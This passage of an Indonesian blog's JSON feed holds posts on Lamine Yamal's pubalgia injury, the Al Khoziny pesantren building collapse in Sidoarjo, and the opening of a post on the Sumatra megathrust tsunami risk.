Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 